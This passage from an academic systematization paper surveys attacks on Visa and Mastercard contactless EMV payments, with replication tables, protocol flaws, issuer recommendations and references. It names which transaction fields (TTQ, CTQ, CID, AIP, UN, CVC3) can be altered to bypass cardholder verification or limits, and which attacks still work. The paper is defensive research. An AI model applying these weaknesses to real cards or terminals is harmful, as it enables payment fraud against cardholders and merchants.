| CTQ | [9] [43] [73] | Can be modified (CDCVM) | ● | ● | ● |
| Track 2 | [41] [36] [50] [19] [70] | Is sent in clear and can be requested via any reader | ● | ● | ● |

Mastercard is discussed in Section 4.2.

**Active vs. Passive.** Fig. 7.e reflects that active attacks are more prevalent than passive ones. Active attacks are more common and are mostly used in limit bypass and all lock-screen bypass attacks. On the other hand, passive attacks are slightly less frequent but still pose significant risks to the security of contactless payment systems.

**Theoretical vs. Practical.** Fig. 7.f shows that most attacks reported in the literature are practical and have been successfully demonstrated. However, a small portion of the attacks are considered theoretic attacks and are not demonstrated in practice.

**Targeted Device.** Fig. 7.g and 7.h show that most attacks target cards due to their passive nature, which allows them to respond to any nearby NFC reader, making them more vulnerable. Additionally, transactions below certain limits often bypass SCA, increasing risk. In contrast, mobile phones generally offer better security through cardholder verification, such as fingerprint or face recognition. However, as Fig. 7.g shows, the rise in mobile payments since 2014 has led to increased attacks on these devices, while attacks on cards have fluctuated over time.

**Our Replication Results.** Fig. 7.i provides an overview of our replication results. We were able to successfully replicate a significant majority of the attacks reported in the literature, confirming that the vulnerabilities still exist. A notable portion of the attacks was replicated but were unsuccessful due to various reasons. Details of the underlying reasons for infeasible-to-replicate and unverifiable/out-of-focus attacks are further discussed in Section 5.2.

# 4. Evaluation of Protocol Vulnerabilities

## 4.1. Underlying Protocols Vulnerabilities

While we analyzed attacks on Visa and Mastercard payment networks (including those involving ISO 14443) in the previous section, here, we focus on vulnerabilities in Visa and Mastercard protocols specifically, based on reported attacks and our experimental setup.

**4.1.1. Visa Vulnerabilities.** Table 2 shows the status of these vulnerabilities based on demonstrations in the literature and our experimental results. Before initiating a Visa transaction, the so-called "magic string" can be sent to the card, making the card believe it is communicating with a transit operator terminal. Cardholder verification can be bypassed by altering the TTQ value, specifically by manipulating the CVM and ODA fields. Researchers have demonstrated this modification, and our experimental results confirm that this vulnerability still exists. Additionally, the AmountAuthorized is modifiable, as demonstrated by researchers, and our experiments confirm that this vulnerability persists. However, the modification of the AmountOther is theoretical—researchers have not demonstrated it, and we confirm that it remains a theoretical vulnerability. The currency is reported to be modifiable, as checks are often performed only in the native currency. This vulnerability has not been demonstrated, and our tests were unable to replicate it due to the limitations of the offline-only terminals and cards. A fixed UN can also be sent through a compromised terminal. Our demonstration confirms confirm that this vulnerability still exists.



Figure 8. Visa Protocol. Red denotes data affected by attacks.

Earlier specifications allowed the AIP to be altered,

TABLE 3. Evaluation of Mastercard's Vulnerability based on our Experimental Result.

| Field | Paper | Vulnerability | Demonstrability | Replicability | Feasibility |
|---|---|---|---|---|---|
| AID | [8] [10] [90] | Can be modified | ● | ● | ○ |
| AIP | [74] [93] [36] | Can be modified to downgrade to mag-stripe | ● | ● | ● |
| Track 1 and 2 | [41] | Is sent in clear and can be requested via any reader | ● | ● | ● |
| CCC | [93] | Can be modified to bypass "unlock" req. | ● | ● | ● |
| CVC3 | [93] [74] [36] | Can be pre-calculated (due to low entropy of nUN) | ● | ● | ● |
| ATC | [93] [74] [36] [43] | Not being checked by the issuer | ● | ● | ● |
| RRP | [73] | Can be bypassed in specific positions | ● | ○ | – |
| CVMList | [10] | Can be modified | ● | ● | ● |
| IAC | [10] | Can be cleared (IAC-Denial) | ● | ● | ● |
| Track2 | [41] [50] [19] [70] | Is sent in clear and can be requested via any reader | ● | ● | ● |
| CA PK Index | [10] | Can be set invalid to bypass PKI checks | ● | ● | ● |
| Amount Authorized | [93] | Can be modified via compromised terminal | ● | ● | ● |
| UN | [43] | Can send fixed UN via compromised terminal | ● | ● | ● |
| MCC | [93] [93] | Can be modified via compromised terminal | ● | ● | ○ |
| CID | [90] | Can be changed (from failed (AAC) to online (ARQC)) | ● | ● | ● |
| AC | [9] | Send unauthenticated AC | ○ | ○ | – |



Figure 9. Mastercard Protocol. Red denotes data affected by attacks.

enabling transactions to be downgraded from the EMV mode to the mag-stripe mode. This vulnerability has been patched, as Visa no longer supports the dCVV mode, making this exploitation infeasible. Other vulnerabilities include modifying the CID from a declined (AAC) to a successful (ARQC) transaction, issuers' failure to thoroughly check ATC values, modifying the CTQ to indicate that CDCVM has occurred, and capturing the Track 2 data which is transmitted unencrypted and can be requested and read by any unauthenticated terminal. These vulnerabilities have been demonstrated, and our replication results confirm that they remain a security risk. A comprehensive overview of the data field that has impacted the Visa protocol can be found in red in Fig. 8.

**4.1.2. Mastercard Vulnerabilities.** Table 3 shows the status of these vulnerabilities based on demonstrations in the literature and our experimental results. The AID of the card can be modified, allowing attackers to target a less secure AID with inherent vulnerabilities or bypass the current secure AID altogether. We demonstrated this vulnerability although it has since been patched in some cases. The AIP can be modified to downgrade an EMV transaction to the less secure mag-stripe mode. Since Mastercard still supports both EMV and mag-stripe modes, this presents a considerable risk. We demonstrated this vulnerability and our replication results confirm that it still exists. However, Mastercard has announced plans to phase out mag-stripe transactions in the near future [60]. Track 1 and Track 2 data are sent without authentication nor encryption, enabling any unauthenticated terminal to request and read this data. Both vulnerabilities have been demonstrated, and our experiments confirm that they persist.

In the mag-stripe mode, several vulnerabilities arise due to the low entropy of the unpredictable number, usually consisting of only 3 digits. As a result, CVC values can be pre-calculated. Additionally, the Compute Cryptographic Checksum can be modified to bypass the unlock requirement for high-value transactions. Issuers often do not check the ATC, leaving transactions vulnerable to exploitation. These vulnerabilities have all been demonstrated, and our replication results confirmed their continued existence. The RRP was bypassed in the EMV mode by varying the payment card response times based on the distance between the card and the reader. The replicability of this vulnerability stays out of the focus of our replication as it does not affect the transaction data.

Several fields in the transaction, including IAC-Denial, the CVMList, and the Certification Authority Public Key Index, can be modified, leaving transactions vulnerable. Unauthenticated terminals can request Track 2 data, much like in the mag-stripe mode. All of these vulnerabilities have been demonstrated, and our replication results confirm their feasibility. Using a compromised terminal, attackers can modify the Authorized Amount. A fixed and predictable UN can also be sent, as there are no restrictions on sending similar UNs to the card. Additionally, the MCC can be modified to mimic a transit operator terminal. These vulnerabilities have been demonstrated, and our experiments confirmed that most still exist, except for the MCC vulnerability that has been patched.

As seen in the mag-stripe mode, some issuers fail to verify ATC values, allowing fraudulent transactions to go unnoticed. The CID can also be modified to change a failed transaction into a successful one. Our demonstration confirms the feasibility of this modification. Lastly, there are suggestions that invalid ACs could be sent, particularly in older Mastercard cards. However, this vulnerability has not been fully demonstrated due to the unavailability of the offline terminals and cards. Fig. 9 shows the data field of the Mastercard protocol affected by the attacks in red.

## 4.2. Visa vs Mastercard: Comparative Analysis

**4.2.1. Vulnerabilities at Different Stages.** As shown in Fig.7.b and Fig.7.d, the sources of attacks vary between Visa and Mastercard across different transaction levels. For *application-centric attacks*, both Visa and Mastercard exhibit vulnerabilities, though they differ slightly. Visa's weakness lies within the ISO 14443 protocol, where the UID can be manipulated, while Mastercard's vulnerability stems from the EMV Entry Point protocol, where the AID can be modified. For *cardholder-centric attacks*, Visa appears to be more vulnerable. Many attacks focus on modifying the TTQ and CTQ values, which contain cardholder verification data. In contrast, Mastercard has only one demonstrated attack that involves modifying or clearing the CVMList. The visibility of certain fields in a transaction and their presence in the AC, ICC certificates, and SDAD can influence the feasibility of modifying specific fields. For instance, the CTQ field plays a key role in Visa attacks, as it can be modified and is not directly authenticated in the AC. On the other hand, in Mastercard, the CVMList, which would be targeted instead of the CTQ, is present in the ICC certificate, making any changes detectable by even a PoS system, unless the terminal is made to bypass these checks, as shown in Basin et al.'s work [10]. For *transaction-centric attacks*, although both Visa and Mastercard are vulnerable to the modification, interception, or exploitation of transaction data (like Track1/2, UN, ATC, AmountAuth, CID, and AC), Mastercard experiences a higher frequency. In Visa, the Currency, AmountOther, and SDAD values are at risk whereas in Mastercard, the MCC, IAC, AIP, CA PK Index, and all the mag-stripe-related data, including nUN, CVC, and CCC could be exploited for malicious purposes. This is potentially due to the dual modes of transactions available on Mastercard (EMV and mag-stripe mode) whereas only one transaction mode (EMV mode) is available on Visa (based on the latest specification), as well as the higher number of messages that are transmitted between the card and the reader.

**4.2.2. Patching Reasons and Speed.** Based on our results on the replication of the attacks shown in Table 1, the reasons for the inability to replicate certain attacks on Visa and Mastercard differ, and the timeline of these attacks is crucial. For Visa, attacks that could not be replicated include the offline PIN verification attack in 2013 [18], the card replica attack via manipulating the AIP and downgrading to dCVV in 2015 [36], and the lock screen bypass on SamsungPay-Visa (Version 2) in 2022 [73] by modifying AmountOther. The first two attacks are infeasible due to the discontinuation of offline PIN verification and dCVV technologies, while the third remains a theoretical attack with no practical demonstration. In contrast, the infeasible attacks on Mastercard include the lock screen bypass on ApplePay-Mastercard in 2021 [90], [93], the lock screen bypass on SamsungPay-Mastercard (Version 2) in 2021 [93], the lock screen bypass on SamsungPay-Mastercard (Version 1) [90], and the card brand mix-up for limit bypass in 2021 [8]. The first two attacks are infeasible because of Mastercard patches on MCC value and the third and fourth attacks are infeasible due to Mastercard's patches on AID value change. A key difference between Visa and Mastercard lies in their response times. Mastercard has demonstrated faster responsiveness to reported vulnerabilities, quickly patching them and making attack replication impossible. In contrast, Visa appears slower to implement fixes, leaving vulnerabilities unaddressed for a longer period.

## 4.3. EMV Protocol Flaws

Considering these vulnerabilities, we categorize the ways contactless payment systems have failed as below.

**Untokenized Data:** Tokenization is a crucial security feature in contactless payment systems, used to protect sensitive information like account numbers and expiration dates, often found in Track 1 and Track 2 data. This applies mainly to credit and debit card use, while NFC-enabled mobile phones typically involve authorized entities like digital wallet providers. Despite its importance, a vulnerability exists in the transmission of this information, particularly for credit and debit cards. Both Visa and Mastercard often transmit such data in plain text, making it susceptible to various attacks.

**Unauthenticated Data**: one of the issuer's key roles is to authenticate card data and verify its integrity. However, Visa and Mastercard protocols lack online authentication for some card-generated data, leaving it vulnerable to manipulation. Key data elements include ATC, CTQ, and CID for Visa, and ATC, CA PK Index, IAC, AIP, and CID for Mastercard. While some attacks exploit the absence of data authentication, others take advantage of the fact that certain data such as ATC are not checked at the issuer's back-end, allowing them to be exploited.

**Unauthenticated/Compromised Terminals**: compromised terminals represent a significant vulnerability in compromised contactless payment environments. While many attacks involve message tampering between the payment device and the terminal, some (e.g., ApplePay-Mastercard lock-screen bypass) require a compromised terminal. Current systems lack strong terminal authentication mechanisms, making it difficult to detect compromised terminals.

**Ineffective Relay Protection**: The relay attack remains one of the simplest yet persistent vulnerabilities in contactless payment systems. Despite EMV's efforts to mitigate relay attacks through transaction time limits (e.g., 500 milliseconds), Visa's unique UID requirement, and Mastercard's distance-bounding protocol (RRP), researchers continue to find ways to bypass these protections. This demonstrates the inadequacy of the current relay protection measures, highlighting the need for more robust defences.

**Offline Mode**: While offline transaction modes offer convenience and speed, the literature has shown that they can be exploited, allowing attackers to send unauthenticated cryptograms. Although these transactions may ultimately be rejected during subsequent online verification, the delay provides attackers with sufficient time to steal goods, particularly when targeting merchants.

**Mag-stripe Mode**: This transaction mode is a key point of vulnerability in several attacks, especially due to the low entropy of the unpredictable numbers. While Visa has discontinued support for the mag-stripe mode [30], Mastercard still allows it, with plans to phase it out starting in 2024 and ending requirements for chip cards with magnetic stripes by 2027 [60]. However, backward compatibility and long expiration dates of existing cards mean that mag-stripe attacks may persist despite these fixes.

# 5. Discussion

## 5.1. Continuous Replication Root Causes

The vulnerabilities discussed in the previous section can be the result of various root causes. First, NFC-based contactless transactions occur via short-range wireless signals, making them inheritibly vulnerable to over-the-air interception and consequently to relay attacks. Although relay protection mechanisms exist, attackers can intercept and forward signals in real-time, exploiting the inherent over-the-air nature of the technology. Second, industry standards and card issuers might prioritise speed and user convenience over implementing robust authentication measures. Some issuers use measures (e.g. cumulative spending caps), but these are inconsistently implemented across the ecosystem, leading to exploitable security gaps. Third, responsibilities for remedying vulnerabilities are often unclear. For instance, in the ApplePay-Visa attack, each party viewed the other as primarily responsible. Finally, EMV specifications span hundreds of pages and are interpreted differently by terminal manufacturers, payment networks, issuers, digital wallet providers, and merchants. Coordinating and deploying fixes is time-consuming, expensive, and requires agreement among these multiple stakeholders.

## 5.2. Non-replicable Attacks

A few of the attacks could not be replicated in our setup. Some attacks were infeasible to replicate due to outdated software. For example, the attack by Fillmore [36] relied on dCVVm which is no longer in use. The offline PIN verification feature, exploited in an attack by Emms et al. [18], is no longer available for contactless payments. Other attacks failed due to security patches; researchers reported vulnerabilities that have since been fixed, making replication impossible. These include the card brand mix-up attack by Basin et al. [8] and three lock-screen bypass attacks by Yunusov et al. [90], [93]. SamsungPay-Mastercard Version 1 (which relied on the brand mix-up attack by Basin et al. [8]), SamsungPay-Mastercard Version 2, and ApplePay-Mastercard (as Mastercard no longer allows MCC modification). Some attacks, such as the SamsungPay-Visa Version 2 by Radu et al. [73], remained theoretical, as additional backend and issuer security checks prevented their execution. Some attacks were unverifiable due to a lack of necessary tools, while others fell outside our scope. In the former case, certain attacks could not be verified at the time of testing due to limited access to required hardware. For example, the RRP bypass attack on Mastercard by Radu et al. [73] could not be tested due to the unavailability of RRP-enabled cards. Similarly, attacks by Emms et al. [17], Basin et al. [9], and Chothia et al. [12] could not be replicated due to restricted access to offline terminals. Regarding out-of-scope attacks, our study focused on Visa and Mastercard protocol flows. Consequently, attacks targeting the ISO 14443 protocol, such as those by Mehrnezhad et al. [66] and the Visa relay bypass attack by Radu et al. [73], were beyond our scope.

## 5.3. Real-world Impact

Vulnerabilities in contactless payment systems carry significant real-world implications, notably in terms of financial losses, user trust, and technology adoption. In terms of financial losses, accurately quantifying the monetary impact of attacks on contactless payments is inherently challenging due to limited empirical data. Nevertheless, as discussed in Section 1, contactless transactions now dominate face-to-face payments, amplifying the consequences of any security weaknesses. According to the UK Finance 2024 report [82], fraud losses associated with contactless payments have risen substantially. Although these losses saw a temporary dip during the COVID-19 pandemic in 2020 and 2021, they surged by more than 80% in 2022 following an increase in contactless transaction limits. This upward trend continued into 2023, where fraud reached £41.5 million—representing a 19% rise from 2022 and the highest level recorded since data collection began in 2014. In addition to financial repercussions, security vulnerabilities impact user trust and the adoption of contactless payment systems as well. Studies indicate that heightened awareness of security risks leads to a decline in consumer confidence, potentially hindering widespread acceptance. Research by Alrawad et al. [3] highlights the pivotal role of perceived risk and trust in shaping consumers' willingness to use NFC-based mobile payments, emphasizing that while the perceived high risk can deter adoption, trust serves as a crucial mitigating factor. Similarly, studies by Almaiah et al. [2] and Liebana-Cabanillas et al. [59] suggest that increased trust and confidence in security measures can counteract risk perceptions and enhance adoption rates.

## 5.4. Our Recommendations

Addressing security vulnerabilities in EMV contactless payments requires extensive research and industry-wide collaboration and can be complicated since the payment ecosystem involves multiple stakeholders such as terminal manufacturers, payment networks, issuers, digital wallet providers, and merchants. A significant issue lies in issuers not thoroughly authenticating all transaction data. For example, discrepancies between the CVM result and the expected CVM, such as detecting CDCVM in card-present transactions (which should not occur), should prompt additional verification. Similarly, inconsistencies between the CVM list and the results should be flagged and reviewed. Another critical check is ensuring consistency between authorization requests from the terminal and cryptographically signed data from the card. Monitoring ATC values is also essential. While the ATC increments with each transaction, issuers may not always receive them in order due to offline or incomplete transactions. Issuers should track the highest ATC and define an acceptable range, with out-of-range values potentially signalling fraud. However, out-of-sequence ATCs should not automatically be declined. If the same ATC is received twice with different cryptograms, this suggests a key compromise, while identical cryptograms may indicate replay fraud. To detect duplicate ATCs, issuers should maintain a record of previous ATCs within a practical window. Another example is that the Track 2 equivalent contains different discretionary data compared to the mag-stripe. Banks should be able to detect this difference, but some do not, allowing the cloned data to be accepted in certain cases.

Despite efforts by Visa and Mastercard, relay attacks remain a threat, affecting not only cards but also mobile phones and potentially wearables. Mobile devices are better equipped to counter these attacks, as they can leverage sensors such as accelerometer [14], infrared sensor [48], or Ultra-Wide Band (UWB) [13] technology to verify proximity and detect unauthorized movement. However, protecting cards from relay attacks remains challenging due to their lack of sensors. Integrating basic sensors into cards, as explored by Nezhad & Hao [64], may offer a potential solution, though this would require compromises in card design and cost. Other solutions such as adopting tokenization for all transaction data, deploying terminal authentication, enforcing Combined Dynamic Data Authentication (CDA), and phasing out mag-stripe mode would also enhance the security of contactless payments.

### 5.5. Open Challenges

Despite various countermeasures proposed to address security vulnerabilities in EMV contactless payment systems, several open challenges remain in implementing these solutions at scale. Strengthening security necessitates modifications at multiple levels, including payment terminals, card issuance policies, merchant infrastructures, and backend processing systems, each of which presents its own technical and logistical hurdles. Financial institutions and merchants must navigate the complex trade-off between enhancing security and maintaining cost-effectiveness, transaction speed, and user convenience. Moreover, backward compatibility remains a significant obstacle, as many payment terminals still rely on older EMV specifications, making it difficult to deploy security fixes broadly.

The adoption of the Express Transit mode has enhanced user convenience but also introduced new attack vectors. A similar pattern may emerge with new technologies such as Electric Vehicle Charging (EVC) payments [63] and Pay-at-Pump systems [85], which differ slightly in their authorization processes and may be exploited for cashback manipulation. Contactless Cash Withdrawal [7], allowing ATM cash withdrawals via mobile phones, and tap-to-phone payment terminals, which turn merchant phones into accepting devices without external terminals [61], [87], provides enhanced convenience for both users and merchants. However, these technologies are susceptible to security vulnerabilities and need to be studied further to assess their security. While cards and mobile phones have been extensively studied, wearable payment devices like smartwatches (e.g., Apple Watch [4]) have received limited attention. Similarly, other payment networks such as American Express [35], JCB [55], Discover [15], and UnionPay [71], need further investigation to complete the vulnerability assessment of the EMV protocol suite. Lastly, the new C-8 Contactless Kernel Specification [31] aims to standardize global contactless payments by simplifying the multi-kernel system. Though not yet in use, analyzing its security is crucial as it represents the future of payment technology and may address current system vulnerabilities.

### 5.6. Limitations

While this work provides a comprehensive analysis of security vulnerabilities in EMV contactless payment systems, limitations remain. While we successfully replicated numerous reported attacks in a controlled environment, real-world constraints such as security measures deployed by specific banks, regional variations in EMV implementations, specifically the PSD2/3 implementation in EU/UK (e.g. enforcing checks on cumulative limits, or prohibition of mag-stripe transactions in certain areas), and evolving countermeasures may impact their practical feasibility. As a result, we acknowledge that the replication results can be different within different setups (e,g. using similar setups in different counties, or using different setups implementations). Furthermore, some experiments were also constrained by hardware limitations, including the lack of access to offline terminals, which restricted our ability to assess certain attack scenarios in real-world conditions.

## 6. Conclusion

In this paper, we systematized the knowledge on EMV contactless payment systems in the open-loop setting and identified seven distinct attack vectors: eavesdropping, relay, pre-play, counterfeit card replica, contactless limit bypass, lock screen bypass, and cryptogram exploitation. These were analyzed within three layers: application selection, cardholder authentication, and transaction authorization, focusing on protocols such as ISO 14443, EMV Kernel 3 (Visa), and EMV Kernel 2 (Mastercard). By examining attacks from the past two decades, we pinpointed vulnerabilities in these protocols that have evolved with the rise of contactless payments. Through experimental replication, we compared the vulnerabilities of Visa and Mastercard across multiple levels. Our findings indicate that Visa is more susceptible to cardholder verification attacks, while Mastercard exhibits faster response times in patching reported vulnerabilities. We further assess the current state of EMV protocols, highlighting persistent vulnerabilities such as untokenized data, unauthenticated data exchanges, compromised or unauthenticated terminals, ineffective relay protections, offline mode weaknesses, and the use of mag-stripe mode. Finally, we outline key recommendations and discuss open challenges.

# References

[1] Nicholas Akinyokun and Vanessa Teague. Security and privacy implications of nfc-enabled contactless payment systems. In *Proceedings of the 12th international conference on availability, reliability and security*, pages 1–10, 2017.

[2] Mohammed Amin Almaiah, Ali Al-Rahmi, Fahad Alturise, Lamia Hassan, Abdalwali Lutfi, Mahmaod Alrawad, Salem Alkhalaf, Waleed Mugahed Al-Rahmi, Saleh Al-sharaieh, and Theyazn HH Aldhyani. Investigating the effect of perceived security, perceived trust, and information quality on mobile payment usage through near-field communication (nfc) in saudi arabia. *Electronics*, 11(23):3926, 2022.

[3] Mahmaod Alrawad, Abdalwali Lutfi, Mohammed Amin Almaiah, and Ibrahim A Elshaer. Examining the influence of trust and perceived risk on customers intention to use nfc mobile payment system. *Journal of Open Innovation: Technology, Market, and Complexity*, 9(2):100070, 2023.

[4] Apple. Apple watch series 8. Available at https://www.apple.com/uk/shop/buy-watch/apple-watch. Accessed 29 March 2023.

[5] Apple. Applepay digital wallet. Available at https://www.apple.com/uk/apple-pay/. Accessed 11 January 2023.

[6] Apple. Applepay express transit mode. Available at https://www.apple.com/uk/apple-pay/transport/. Accessed 11 January 2023.

[7] Barclays. Barclays contactless cash. Available at https://www.barclays.co.uk/ways-to-bank/contactless-cash/. Accessed 11 January 2023.

[8] David Basin, Ralf Sasse, and Jorge Toro-Pozo. Card brand mixup attack: Bypassing the PIN in non-visa cards by using them for visa transactions. In *30th USENIX Security Symposium (USENIX Security 21)*, pages 179–194. USENIX Association, August 2021.

[9] David Basin, Ralf Sasse, and Jorge Toro-Pozo. The emv standard: Break, fix, verify. In *2021 IEEE Symposium on Security and Privacy (SP)*, pages 1766–1781. IEEE, 2021.

[10] David Basin, Patrick Schaller, and Jorge Toro-Pozo. Inducing authentication failures to bypass credit card pins. In *32rd USENIX Security Symposium (USENIX Security*, 2023.

[11] Thomas Bocek, Christian Killer, Christos Tsiaras, and Burkhard Stiller. An nfc relay attack with off-the-shelf hardware and software. In Rémi Badonnel, Robert Koch, Aiko Pras, Martin Drašar, and Burkhard Stiller, editors, *Management and Security in the Age of Hyperconnectivity*, pages 71–83, Cham, 2016. Springer International Publishing.

[12] Tom Chothia, Flavio D Garcia, Joeri De Ruiter, Jordi Van Den Breekel, and Matthew Thompson. Relay cost bounding for contactless emv payments. In *Financial Cryptography and Data Security: 19th International Conference, FC 2015, San Juan, Puerto Rico, January 26-30, 2015, Revised Selected Papers 19*, pages 189–206. Springer, 2015.

[13] Daniele Coppola, Giovanni Camurati, Claudio Anliker, Xenia Hofmeier, Patrick Shaller, David Basin, and Srdjan Capkun. Pure: Payments with uwb relay-protection. In *33rd USENIX Security Symposium (USENIX Security 2024), Philadelphia, PA, USA, August 14-16, 2024*, 2024.

[14] Alexei Czeskis, Karl Koscher, Joshua R Smith, and Tadayoshi Kohno. Rfids and secret handshakes: Defending against ghost-and-leech attacks and unauthorized reads with context-aware communications. In *Proceedings of the 15th ACM conference on Computer and communications security*, pages 479–490, 2008.

[15] Discover. Discover consumer bank - online banking, credit cards, and loand. https://www.discover.com/, 2023.

[16] Martin Emms, Budi Arief, Troy Defty, Joseph Hannon, Feng Hao, et al. The dangers of verify pin on contactless cards. *School of Computing Science Technical Report Series*, 2012.

[17] Martin Emms, Budi Arief, Leo Freitas, Joseph Hannon, and Aad van Moorsel. Harvesting high value foreign currency transactions from emv contactless credit cards without the pin. In *Proceedings of the 2014 ACM SIGSAC Conference on Computer and Communications Security*, pages 716–726, 2014.

[18] Martin Emms, Budi Arief, Nicholas Little, and Aad van Moorsel. Risks of offline verify pin on contactless cards. In Ahmad-Reza Sadeghi, editor, *Financial Cryptography and Data Security*, pages 313–321, Berlin, Heidelberg, 2013. Springer Berlin Heidelberg.

[19] Martin Emms et al. Practical attack on contactless payment cards. *HCI 2011: Health Wealth and Happiness*, 2011.

[20] EMVCo. Emv 3-d secure. Available at https://www.emvco.com/emv-technologies/3-d-secure/. Accessed 9 January 2023.

[21] EMVCo. Emv acquirer and terminal security guidelines. Available at https://www.emvco.com/specifications/emv-acquirer-and-terminal-security-guidelines-2/. Accessed 18 December 2023.

[22] EMVCo. Emv contact chip. Available at https://www.emvco.com/emv-technologies/emv-contact-chip/. Accessed 9 January 2023.

[23] EMVCo. Emv contactless chip. Available at https://www.emvco.com/emv-technologies/emv-contactless-chip/. Accessed 9 January 2023.

[24] EMVCo. Emv issuer and application security guidelines. Available at https://www.emvco.com/specifications/emvissuer-and-application-security-guidelines/. Accessed 18 December 2023.

[25] EMVCo. Emv mobile. Available at https://www.emvco.com/emv-technologies/mobile/. Accessed 9 January 2023.

[26] EMVCo. Emv payment tokenisation. Available at https://www.emvco.com/emv-technologies/payment-tokenisation/. Accessed 9 January 2023.

[27] EMVCo. Emv qr code. Available at https://www.emvco.com/emv-technologies/qr-codes/. Accessed 9 January 2023.

[28] EMVCo. Emv secure remote commerce (src). Available at https://www.emvco.com/emv-technologies/secure-remote-commerce/. Accessed 9 January 2023.

[29] EMVCo. Emvco. Available at https://www.emvco.com/. Accessed.

[30] EMVCo. EMV® Contactless Specifications for Payment Systems Book, Book C-3, Kernel 3 Specification , February 2016. Version 2.6.

[31] EMVCo. Emv® contactless specifications for payment systems, book c-8. kernel 8 specification, October 2022. Version 1.0.

[32] EMVCo. Emv® contactless specifications for payment systems: Book b, entry point specification, June 2023. Version 2.11.

